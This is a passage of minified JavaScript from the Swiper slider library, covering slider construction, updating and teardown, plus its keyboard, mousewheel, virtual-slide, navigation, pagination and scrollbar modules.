+= 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")))}e.imagesToLoad = e.$el.find("img"); for (var i = 0; i < e.imagesToLoad.length; i += 1){var s = e.imagesToLoad[i]; e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t)}}}}, z = {}, k = function(e){function t(){for (var i, a, r, n = [], o = arguments.length; o--; )n[o] = arguments[o]; 1 === n.length && n[0].constructor && n[0].constructor === Object?r = n[0]:(a = (i = n)[0], r = i[1]), r || (r = {}), r = d.extend({}, r), a && !r.el && (r.el = a), e.call(this, r), Object.keys(M).forEach(function(e){Object.keys(M[e]).forEach(function(i){t.prototype[i] || (t.prototype[i] = M[e][i])})}); var l = this; void 0 === l.modules && (l.modules = {}), Object.keys(l.modules).forEach(function(e){var t = l.modules[e]; if (t.params){var i = Object.keys(t.params)[0], s = t.params[i]; if ("object" != typeof s)return; if (!(i in r && "enabled"in s))return; !0 === r[i] && (r[i] = {enabled:!0}), "object" != typeof r[i] || "enabled"in r[i] || (r[i].enabled = !0), r[i] || (r[i] = {enabled:!1})}}); var p = d.extend({}, C); l.useModulesParams(p), l.params = d.extend({}, p, z, r), l.originalParams = d.extend({}, l.params), l.passedParams = d.extend({}, r), l.$ = s; var c = s(l.params.el); if (a = c[0]){if (c.length > 1){var u = []; return c.each(function(e, i){var s = d.extend({}, r, {el:i}); u.push(new t(s))}), u}a.swiper = l, c.data("swiper", l); var v, f, m = c.children("." + l.params.wrapperClass); return d.extend(l, {$el:c, el:a, $wrapperEl:m, wrapperEl:m[0], classNames:[], slides:s(), slidesGrid:[], snapGrid:[], slidesSizesGrid:[], isHorizontal:function(){return"horizontal" === l.params.direction}, isVertical:function(){return"vertical" === l.params.direction}, rtl:"rtl" === a.dir.toLowerCase() || "rtl" === c.css("direction"), rtlTranslate:"horizontal" === l.params.direction && ("rtl" === a.dir.toLowerCase() || "rtl" === c.css("direction")), wrongRTL:"-webkit-box" === m.css("display"), activeIndex:0, realIndex:0, isBeginning:!0, isEnd:!1, translate:0, previousTranslate:0, progress:0, velocity:0, animating:!1, allowSlideNext:l.params.allowSlideNext, allowSlidePrev:l.params.allowSlidePrev, touchEvents:(v = ["touchstart", "touchmove", "touchend"], f = ["mousedown", "mousemove", "mouseup"], h.pointerEvents?f = ["pointerdown", "pointermove", "pointerup"]:h.prefixedPointerEvents && (f = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), l.touchEventsTouch = {start:v[0], move:v[1], end:v[2]}, l.touchEventsDesktop = {start:f[0], move:f[1], end:f[2]}, h.touch || !l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop), touchEventsData:{isTouched:void 0, isMoved:void 0, allowTouchCallbacks:void 0, touchStartTime:void 0, isScrolling:void 0, currentTranslate:void 0, startTranslate:void 0, allowThresholdMove:void 0, formElements:"input, select, option, textarea, button, video", lastClickTime:d.now(), clickTimeout:void 0, velocities:[], allowMomentumBounce:void 0, isTouchEvent:void 0, startMoving:void 0}, allowClick:!0, allowTouchMove:l.params.allowTouchMove, touches:{startX:0, startY:0, currentX:0, currentY:0, diff:0}, imagesToLoad:[], imagesLoaded:0}), l.useModules(), l.params.init && l.init(), l}}e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t; var i = {extendedDefaults:{configurable:!0}, defaults:{configurable:!0}, Class:{configurable:!0}, $:{configurable:!0}}; return t.prototype.slidesPerViewDynamic = function(){var e = this.params, t = this.slides, i = this.slidesGrid, s = this.size, a = this.activeIndex, r = 1; if (e.centeredSlides){for (var n, o = t[a].swiperSlideSize, l = a + 1; l < t.length; l += 1)t[l] && !n && (r += 1, (o += t[l].swiperSlideSize) > s && (n = !0)); for (var d = a - 1; d >= 0; d -= 1)t[d] && !n && (r += 1, (o += t[d].swiperSlideSize) > s && (n = !0))} else for (var h = a + 1; h < t.length; h += 1)i[h] - i[a] < s && (r += 1); return r}, t.prototype.update = function(){var e = this; if (e && !e.destroyed){var t = e.snapGrid, i = e.params; i.breakpoints && e.setBreakpoint(), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode?(s(), e.params.autoHeight && e.updateAutoHeight()):(("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides?e.slideTo(e.slides.length - 1, 0, !1, !0):e.slideTo(e.activeIndex, 0, !1, !0)) || s(), i.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update")}function s(){var t = e.rtlTranslate? - 1 * e.translate:e.translate, i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate()); e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses()}}, t.prototype.init = function(){this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop?this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"))}, t.prototype.destroy = function(e, t){void 0 === e && (e = !0), void 0 === t && (t = !0); var i = this, s = i.params, a = i.$el, r = i.$wrapperEl, n = i.slides; return void 0 === i.params || i.destroyed?null:(i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), s.loop && i.loopDestroy(), t && (i.removeClasses(), a.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}), !1 !== e && (i.$el[0].swiper = null, i.$el.data("swiper", null), d.deleteProps(i)), i.destroyed = !0, null)}, t.extendDefaults = function(e){d.extend(z, e)}, i.extendedDefaults.get = function(){return z}, i.defaults.get = function(){return C}, i.Class.get = function(){return e}, i.$.get = function(){return s}, Object.defineProperties(t, i), t}(p), P = {name:"device", proto:{device:y}, static:{device:y}}, $ = {name:"support", proto:{support:h}, static:{support:h}}, L = {name:"browser", proto:{browser:S}, static:{browser:S}}, I = {name:"resize", create:function(){var e = this; d.extend(e, {resize:{resizeHandler:function(){e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"))}, orientationChangeHandler:function(){e && !e.destroyed && e.initialized && e.emit("orientationchange")}}})}, on:{init:function(){t.addEventListener("resize", this.resize.resizeHandler), t.addEventListener("orientationchange", this.resize.orientationChangeHandler)}, destroy:function(){t.removeEventListener("resize", this.resize.resizeHandler), t.removeEventListener("orientationchange", this.resize.orientationChangeHandler)}}}, D = {func:t.MutationObserver || t.WebkitMutationObserver, attach:function(e, t){void 0 === t && (t = {}); var i = this, s = new (0, D.func)(function(e){e.forEach(function(e){i.emit("observerUpdate", e)})}); s.observe(e, {attributes:void 0 === t.attributes || t.attributes, childList:void 0 === t.childList || t.childList, characterData:void 0 === t.characterData || t.characterData}), i.observer.observers.push(s)}, init:function(){if (h.observer && this.params.observer){if (this.params.observeParents)for (var e = this.$el.parents(), t = 0; t < e.length; t += 1)this.observer.attach(e[t]); this.observer.attach(this.$el[0], {childList:!1}), this.observer.attach(this.$wrapperEl[0], {attributes:!1})}}, destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}), this.observer.observers = []}}, O = {name:"observer", params:{observer:!1, observeParents:!1}, create:function(){d.extend(this, {observer:{init:D.init.bind(this), attach:D.attach.bind(this), destroy:D.destroy.bind(this), observers:[]}})}, on:{init:function(){this.observer.init()}, destroy:function(){this.observer.destroy()}}}, A = {update:function(e){var t = this, i = t.params, s = i.slidesPerView, a = i.slidesPerGroup, r = i.centeredSlides, n = t.virtual, o = n.from, l = n.to, h = n.slides, p = n.slidesGrid, c = n.renderSlide, u = n.offset; t.updateActiveIndex(); var v, f, m, g = t.activeIndex || 0; v = t.rtlTranslate?"right":t.isHorizontal()?"left":"top", r?(f = Math.floor(s / 2) + a, m = Math.floor(s / 2) + a):(f = s + (a - 1), m = a); var b = Math.max((g || 0) - m, 0), w = Math.min((g || 0) + f, h.length - 1), y = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0); function x(){t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load()}if (d.extend(t.virtual, {from:b, to:w, offset:y, slidesGrid:t.slidesGrid}), o === b && l === w && !e)return t.slidesGrid !== p && y !== u && t.slides.css(v, y + "px"), void t.updateProgress(); if (t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t, {offset:y, from:b, to:w, slides:function(){for (var e = [], t = b; t <= w; t += 1)e.push(h[t]); return e}()}), void x(); var E = [], T = []; if (e)t.$wrapperEl.find("." + t.params.slideClass).remove(); else for (var S = o; S <= l; S += 1)(S < b || S > w) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + S + '"]').remove(); for (var C = 0; C < h.length; C += 1)C >= b && C <= w && (void 0 === l || e?T.push(C):(C > l && T.push(C), C < o && E.push(C))); T.forEach(function(e){t.$wrapperEl.append(c(h[e], e))}), E.sort(function(e, t){return e < t}).forEach(function(e){t.$wrapperEl.prepend(c(h[e], e))}), t.$wrapperEl.children(".swiper-slide").css(v, y + "px"), x()}, renderSlide:function(e, t){var i = this.params.virtual; if (i.cache && this.virtual.cache[t])return this.virtual.cache[t]; var a = i.renderSlide?s(i.renderSlide.call(this, e, t)):s('<div class="' + this.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>"); return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = a), a}, appendSlide:function(e){this.virtual.slides.push(e), this.virtual.update(!0)}, prependSlide:function(e){if (this.virtual.slides.unshift(e), this.params.virtual.cache){var t = this.virtual.cache, i = {}; Object.keys(t).forEach(function(e){i[e + 1] = t[e]}), this.virtual.cache = i}this.virtual.update(!0), this.slideNext(0)}}, G = {name:"virtual", params:{virtual:{enabled:!1, slides:[], cache:!0, renderSlide:null, renderExternal:null}}, create:function(){d.extend(this, {virtual:{update:A.update.bind(this), appendSlide:A.appendSlide.bind(this), prependSlide:A.prependSlide.bind(this), renderSlide:A.renderSlide.bind(this), slides:this.params.virtual.slides, cache:{}}})}, on:{beforeInit:function(){if (this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass + "virtual"); var e = {watchSlidesProgress:!0}; d.extend(this.params, e), d.extend(this.originalParams, e), this.virtual.update()}}, setTranslate:function(){this.params.virtual.enabled && this.virtual.update()}}}, H = {handle:function(i){var s = this.rtlTranslate, a = i; a.originalEvent && (a = a.originalEvent); var r = a.keyCode || a.charCode; if (!this.allowSlideNext && (this.isHorizontal() && 39 === r || this.isVertical() && 40 === r))return!1; if (!this.allowSlidePrev && (this.isHorizontal() && 37 === r || this.isVertical() && 38 === r))return!1; if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || e.activeElement && e.activeElement.nodeName && ("input" === e.activeElement.nodeName.toLowerCase() || "textarea" === e.activeElement.nodeName.toLowerCase()))){if (this.params.keyboard.onlyInViewport && (37 === r || 39 === r || 38 === r || 40 === r)){var n = !1; if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length)return; var o = t.innerWidth, l = t.innerHeight, d = this.$el.offset(); s && (d.left -= this.$el[0].scrollLeft); for (var h = [[d.left, d.top], [d.left + this.width, d.top], [d.left, d.top + this.height], [d.left + this.width, d.top + this.height]], p = 0; p < h.length; p += 1){var c = h[p]; c[0] >= 0 && c[0] <= o && c[1] >= 0 && c[1] <= l && (n = !0)}if (!n)return}this.isHorizontal()?(37 !== r && 39 !== r || (a.preventDefault?a.preventDefault():a.returnValue = !1), (39 === r && !s || 37 === r && s) && this.slideNext(), (37 === r && !s || 39 === r && s) && this.slidePrev()):(38 !== r && 40 !== r || (a.preventDefault?a.preventDefault():a.returnValue = !1), 40 === r && this.slideNext(), 38 === r && this.slidePrev()), this.emit("keyPress", r)}}, enable:function(){this.keyboard.enabled || (s(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0)}, disable:function(){this.keyboard.enabled && (s(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1)}}, N = {name:"keyboard", params:{keyboard:{enabled:!1, onlyInViewport:!0}}, create:function(){d.extend(this, {keyboard:{enabled:!1, enable:H.enable.bind(this), disable:H.disable.bind(this), handle:H.handle.bind(this)}})}, on:{init:function(){this.params.keyboard.enabled && this.keyboard.enable()}, destroy:function(){this.keyboard.enabled && this.keyboard.disable()}}}; var B = {lastScrollTime:d.now(), event:t.navigator.userAgent.indexOf("firefox") > - 1?"DOMMouseScroll":function(){var t = "onwheel"in e; if (!t){var i = e.createElement("div"); i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel}return!t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t}()?"wheel":"mousewheel", normalize:function(e){var t = 0, i = 0, s = 0, a = 0; return"detail"in e && (i = e.detail), "wheelDelta"in e && (i = - e.wheelDelta / 120), "wheelDeltaY"in e && (i = - e.wheelDeltaY / 120), "wheelDeltaX"in e && (t = - e.wheelDeltaX / 120), "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY"in e && (a = e.deltaY), "deltaX"in e && (s = e.deltaX), (s || a) && e.deltaMode && (1 === e.deltaMode?(s *= 40, a *= 40):(s *= 800, a *= 800)), s && !t && (t = s < 1? - 1:1), a && !i && (i = a < 1? - 1:1), {spinX:t, spinY:i, pixelX:s, pixelY:a}}, handleMouseEnter:function(){this.mouseEntered = !0}, handleMouseLeave:function(){this.mouseEntered = !1}, handle:function(e){var i = e, s = this, a = s.params.mousewheel; if (!s.mouseEntered && !a.releaseOnEdges)return!0; i.originalEvent && (i = i.originalEvent); var r = 0, n = s.rtlTranslate? - 1:1, o = B.normalize(i); if (a.forceToAxis)if (s.isHorizontal()){if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY)))return!0; r = o.pixelX * n} else{if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX)))return!0; r = o.pixelY} else r = Math.abs(o.pixelX) > Math.abs(o.pixelY)? - o.pixelX * n: - o.pixelY; if (0 === r)return!0; if (a.invert && (r = - r), s.params.freeMode){s.params.loop && s.loopFix(); var l = s.getTranslate() + r * a.sensitivity, h = s.isBeginning, p = s.isEnd; if (l >= s.minTranslate() && (l = s.minTranslate()), l <= s.maxTranslate() && (l = s.maxTranslate()), s.setTransition(0), s.setTranslate(l), s.updateProgress(), s.updateActiveIndex(), s.updateSlidesClasses(), (!h && s.isBeginning || !p && s.isEnd) && s.updateSlidesClasses(), s.params.freeModeSticky && (clearTimeout(s.mousewheel.timeout), s.mousewheel.timeout = d.nextTick(function(){s.slideToClosest()}, 300)), s.emit("scroll", i), s.params.autoplay && s.params.autoplayDisableOnInteraction && s.autoplay.stop(), l === s.minTranslate() || l === s.maxTranslate())return!0} else{if (d.now() - s.mousewheel.lastScrollTime > 60)if (r < 0)if (s.isEnd && !s.params.loop || s.animating){if (a.releaseOnEdges)return!0} else s.slideNext(), s.emit("scroll", i); else if (s.isBeginning && !s.params.loop || s.animating){if (a.releaseOnEdges)return!0} else s.slidePrev(), s.emit("scroll", i); s.mousewheel.lastScrollTime = (new t.Date).getTime()}return i.preventDefault?i.preventDefault():i.returnValue = !1, !1}, enable:function(){if (!B.event)return!1; if (this.mousewheel.enabled)return!1; var e = this.$el; return"container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.on("mouseenter", this.mousewheel.handleMouseEnter), e.on("mouseleave", this.mousewheel.handleMouseLeave), e.on(B.event, this.mousewheel.handle), this.mousewheel.enabled = !0, !0}, disable:function(){if (!B.event)return!1; if (!this.mousewheel.enabled)return!1; var e = this.$el; return"container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.off(B.event, this.mousewheel.handle), this.mousewheel.enabled = !1, !0}}, X = {update:function(){var e = this.params.navigation; if (!this.params.loop){var t = this.navigation, i = t.$nextEl, s = t.$prevEl; s && s.length > 0 && (this.isBeginning?s.addClass(e.disabledClass):s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](e.lockClass))}}, init:function(){var e, t, i = this, a = i.params.navigation; (a.nextEl || a.prevEl) && (a.nextEl && (e = s(a.nextEl), i.params.uniqueNavElements && "string" == typeof a.nextEl && e.length > 1 && 1 === i.$el.find(a.nextEl).length && (e = i.$el.find(a.nextEl))), a.prevEl && (t = s(a.prevEl), i.params.uniqueNavElements && "string" == typeof a.prevEl && t.length > 1 && 1 === i.$el.find(a.prevEl).length && (t = i.$el.find(a.prevEl))), e && e.length > 0 && e.on("click", function(e){e.preventDefault(), i.isEnd && !i.params.loop || i.slideNext()}), t && t.length > 0 && t.on("click", function(e){e.preventDefault(), i.isBeginning && !i.params.loop || i.slidePrev()}), d.extend(i.navigation, {$nextEl:e, nextEl:e && e[0], $prevEl:t, prevEl:t && t[0]}))}, destroy:function(){var e = this.navigation, t = e.$nextEl, i = e.$prevEl; t && t.length && (t.off("click"), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click"), i.removeClass(this.params.navigation.disabledClass))}}, Y = {update:function(){var e = this.rtl, t = this.params.pagination; if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var i, a = this.virtual && this.params.virtual.enabled?this.virtual.slides.length:this.slides.length, r = this.pagination.$el, n = this.params.loop?Math.ceil((a - 2 * this.loopedSlides) / this.params.slidesPerGroup):this.snapGrid.length; if (this.params.loop?((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > a - 1 - 2 * this.loopedSlides && (i -= a - 2 * this.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== this.params.paginationType && (i = n + i)):i = void 0 !== this.snapIndex?this.snapIndex:this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0){var o, l, d, h = this.pagination.bullets; if (t.dynamicBullets && (this.pagination.bulletSize = h.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0), r.css(this.isHorizontal()?"width":"height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (this.pagination.dynamicBulletIndex += i - this.previousIndex, this.pagination.dynamicBulletIndex > t.dynamicMainBullets - 1?this.pagination.dynamicBulletIndex = t.dynamicMainBullets - 1:this.pagination.dynamicBulletIndex < 0 && (this.pagination.dynamicBulletIndex = 0)), o = i - this.pagination.dynamicBulletIndex, d = ((l = o + (Math.min(h.length, t.dynamicMainBullets) - 1)) + o) / 2), h.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), r.length > 1)h.each(function(e, a){var r = s(a), n = r.index(); n === i && r.addClass(t.bulletActiveClass), t.dynamicBullets && (n >= o && n <= l && r.addClass(t.bulletActiveClass + "-main"), n === o && r.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), n === l && r.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"))}); else if (h.eq(i).addClass(t.bulletActiveClass), t.dynamicBullets){for (var p = h.eq(o), c = h.eq(l), u = o; u <= l; u += 1)h.eq(u).addClass(t.bulletActiveClass + "-main"); p.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next")}if (t.dynamicBullets){var v = Math.min(h.length, t.dynamicMainBullets + 4), f = (this.pagination.bulletSize * v - this.pagination.bulletSize) / 2 - d * this.pagination.bulletSize, m = e?"right":"left"; h.css(this.isHorizontal()?m:"top", f + "px")}}if ("fraction" === t.type && (r.find("." + t.currentClass).text(t.formatFractionCurrent(i + 1)), r.find("." + t.totalClass).text(t.formatFractionTotal(n))), "progressbar" === t.type){var g; g = t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical"; var b = (i + 1) / n, w = 1, y = 1; "horizontal" === g?w = b:y = b, r.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + w + ") scaleY(" + y + ")").transition(this.params.speed)}"custom" === t.type && t.renderCustom?(r.html(t.renderCustom(this, i + 1, n)), this.emit("paginationRender", this, r[0])):this.emit("paginationUpdate", this, r[0]), r[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](t.lockClass)}}, render:function(){var e = this.params.pagination; if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var t = this.virtual && this.params.virtual.enabled?this.virtual.slides.length:this.slides.length, i = this.pagination.$el, s = ""; if ("bullets" === e.type){for (var a = this.params.loop?Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup):this.snapGrid.length, r = 0; r < a; r += 1)e.renderBullet?s += e.renderBullet.call(this, r, e.bulletClass):s += "<" + e.bulletElement + ' class="' + e.bulletClass + '"></' + e.bulletElement + ">"; i.html(s), this.pagination.bullets = i.find("." + e.bulletClass)}"fraction" === e.type && (s = e.renderFraction?e.renderFraction.call(this, e.currentClass, e.totalClass):'<span class="' + e.currentClass + '"></span> / <span class="' + e.totalClass + '"></span>', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar?e.renderProgressbar.call(this, e.progressbarFillClass):'<span class="' + e.progressbarFillClass + '"></span>', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0])}}, init:function(){var e = this, t = e.params.pagination; if (t.el){var i = s(t.el); 0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && 1 === e.$el.find(t.el).length && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), "progressbar" === t.type && t.progressbarOpposite && i.addClass(t.progressbarOppositeClass), t.clickable && i.on("click", "." + t.bulletClass, function(t){t.preventDefault(); var i = s(this).index() * e.params.slidesPerGroup; e.params.loop && (i += e.loopedSlides), e.slideTo(i)}), d.extend(e.pagination, {$el:i, el:i[0]}))}}, destroy:function(){var e = this.params.pagination; if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length){var t = this.pagination.$el; t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass)}}}, V = {setTranslate:function(){if (this.params.scrollbar.el && this.scrollbar.el){var e = this.scrollbar, t = this.rtlTranslate, i = this.progress, s = e.dragSize, a = e.trackSize, r = e.$dragEl, n = e.$el, o = this.params.scrollbar, l = s, d = (a - s) * i; t?(d = - d) > 0?(l = s - d, d = 0): - d + s > a && (l = a + d):d < 0?(l = s + d, d = 0):d + s > a && (l = a - d), this.isHorizontal()?(h.transforms3d?r.transform("translate3d(" + d + "px, 0, 0)"):r.transform("translateX(" + d + "px)"), r[0].style.width = l + "px"):(h.transforms3d?r.transform("translate3d(0px, " + d + "px, 0)"):r.transform("translateY(" + d + "px)"), r[0].style.height = l + "px"), o.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function(){n[0].style.opacity = 0, n.transition(400)}, 1e3))}}, setTransition:function(e){this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e)}, updateSize:function(){if (this.params.scrollbar.el && this.scrollbar.el){var e = this.scrollbar, t = e.$dragEl, i = e.$el; t[0].style.width = "", t[0].style.height = ""; var s, a = this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight, r = this.size / this.virtualSize, n = r * (a / this.size); s = "auto" === this.params.scrollbar.dragSize?a * r:parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal()?t[0].style.width = s + "px":t[0].style.height = s + "px", i[0].style.display = r >= 1?"none":"", this.params.scrollbarHide && (i[0].style.opacity = 0), d.extend(e, {trackSize:a, divider:r, moveDivider:n, dragSize:s}), e.$el[this.params.watchOverflow && this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}}, setDragPosition:function(e){var t, i = this.scrollbar, s = this.rtlTranslate, a = i.$el, r = i.dragSize, n = i.trackSize; t = ((this.isHorizontal()?"touchstart" === e.type || "touchmove" === e.type?e.targetTouches[0].pageX:e.pageX || e.clientX:"touchstart" === e.type || "touchmove" === e.type?e.targetTouches[0].pageY:e.pageY || e.clientY) - a.offset()[this.isHorizontal()?"left":"top"] - r / 2) / (n - r), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t); var o = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t; this.updateProgress(o), this.setTranslate(o), this.updateActiveIndex(), this.updateSlidesClasses()}, onDragStart:function(e){var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el, r = i.$dragEl; this.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.emit("scrollbarDragStart", e)}, onDragMove:function(e){var t = this.scrollbar, i = this.$wrapperEl, s = t.$el, a = t.$dragEl; this.scrollbar.isTouched && (e.preventDefault?e.preventDefault():e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e))}, onDragEnd:function(e){var t = this.params.scrollbar, i = this.scrollbar.$el; this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = d.nextTick(function(){i.css("opacity", 0), i.transition(400)}, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideToClosest())}, enableDraggable:function(){if (this.params.scrollbar.el){var t = this.scrollbar, i = this.touchEvents, s = this.touchEventsDesktop, a = this.params, r = t.$el[0], n = !(!h.passiveListener || !a.passiveListener) && {passive:!1, capture:!1}, o = !(!h.passiveListener || !a.passiveListener) && {passive:!0, capture:!1}; h.touch || !h.pointerEvents && !h.prefixedPointerEvents?(h.touch && (r.addEventListener(i.start, this.scrollbar.onDragStart, n), r.addEventListener(i.move, this.scrollbar.onDragMove, n), r.addEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.scrollbar.onDragStart, n), e.addEventListener("mousemove", this.scrollbar.onDragMove, n), e.addEventListener("mouseup", this.scrollbar.onDragEnd, o))):(r.addEventListener(s.start, this.scrollbar.onDragStart, n), e.addEventListener(s.move, this.scrollbar.onDragMove, n), e.addEventListener(s.end, this.scrollbar.onDragEnd, o))}}, disableDraggable:function(){if (this.params.scrollbar.el){var t = this.scrollbar, i = this.touchEvents, s = this.touchEventsDesktop, a = this.params, r = t.$el[0], n = !(!h.passiveListener || !a.passiveListener) && {passive:!1, capture:!1}, o = !(!h.passiveListener || !a.passiveListener) && {passive:!0, capture:!1}; h.touch || !h.pointerEvents && !h.prefixedPointerEvents?(h.touch && (r.removeEventListener(i.start, this.scrollbar.onDragStart, n), r.removeEventListener(i.move, this.scrollbar.onDragMove, n), r.removeEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.scrollbar.onDragStart, n), e.removeEventListener("mousemove", this.scrollbar.onDragMove, n), e.removeEventListener("mouseup", this.scrollbar.onDragEnd, o))):(r.removeEventListener(s.start, this.scrollbar.onDragStart, n), e.removeEventListener(s.move, this.scrollbar.onDragMove, n), e.removeEventListener(s.end, this.scrollbar.onDragEnd, o))}}, init:function(){if (this.params.scrollbar.el){var e = this.scrollbar, t = this.$el, i = this.params.scrollbar, a = s(i.el); this.params.uniqueNavElements && "string" == typeof i.el && a.length > 1 && 1 === t.find(i.el).length && (a = t.find(i.el)); var r = a.find("." + this.params.scrollbar.dragClass); 0 === r.length && (r = s('<div class="' + this.params.scrollbar.dragClass + '"></div>'), a.append(r)), d.extend(e, {$el:a, el:a[0], $dragEl:r, dragEl:r[0]}), i.draggable && e.enableDraggable()}}, destroy:function(){this.scrollbar.disableDraggable()}}, R = {setTransform:function(e, t){var i = this.rtl, a = s(e), r = i? - 1:1, n = a.attr("data-swiper-parallax") || "0", o = a.attr("data-swiper-parallax-x"), l = a.attr("data-swiper-parallax-y"), d = a.attr("data-swiper-parallax-scale"), h = a.attr("data-swiper-parallax-opacity"); if (o || l?(o = o || "0", l = l || "0"):this.isHorizontal()?(o = n, l = "0"):(l = n, o = "0"), o = 